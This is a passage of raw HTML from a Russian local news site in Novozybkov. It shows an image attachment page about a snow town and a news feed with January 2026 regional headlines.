	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-127980" class="post-127980 attachment type-attachment status-inherit hentry author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be\/i-2-8\/","headline":"i (2)","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/02\/i-2.jpg","dateCreated":"2022-02-07T15:41:21+00:00","datePublished":"2022-02-07T15:41:21+00:00","dateModified":"2022-02-07T15:41:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be/i-2-8/" /><header><h1 class="entry-title" itemprop="headline">i (2)</h1></header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://novozybkov.su/wp-content/uploads/2022/02/i-2.jpg'><img fetchpriority="high" decoding="async" width="1680" height="1260" src="https://novozybkov.su/wp-content/uploads/2022/02/i-2.jpg" class="attachment-medium size-medium" alt="" srcset="https://novozybkov.su/wp-content/uploads/2022/02/i-2.jpg 1680w, https://novozybkov.su/wp-content/uploads/2022/02/i-2-150x113.jpg 150w, https://novozybkov.su/wp-content/uploads/2022/02/i-2-768x576.jpg 768w, https://novozybkov.su/wp-content/uploads/2022/02/i-2-1536x1152.jpg 1536w" sizes="(max-width: 1680px) 100vw, 1680px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be/i-2-8/" data-a2a-title="i (2)"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2581%25d0%25bd%25d0%25b5%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bd%25d0%25be%2Fi-2-8%2F&amp;linkname=i%20%282%29" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2581%25d0%25bd%25d0%25b5%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bd%25d0%25be%2Fi-2-8%2F&amp;linkname=i%20%282%29" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2581%25d0%25bd%25d0%25b5%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bd%25d0%25be%2Fi-2-8%2F&amp;linkname=i%20%282%29" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2581%25d0%25bd%25d0%25b5%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bd%25d0%25be%2Fi-2-8%2F&amp;linkname=i%20%282%29" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2581%25d0%25bd%25d0%25b5%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bd%25d0%25be%2Fi-2-8%2F&amp;linkname=i%20%282%29" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b2%25d1%258b%25d0%25b9-%25d1%2581%25d0%25bd%25d0%25b5%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2580%25d0%25be%25d0%25b4%25d0%25be%25d0%25ba-%25d0%25bf%25d0%25be%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bd%25d0%25be%2Fi-2-8%2F&amp;linkname=i%20%282%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%ba-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Первый снежный городок построили в Новозыбковском округе</a></div><div class="nav-next" itemprop="url"></div></div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T15:18:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" 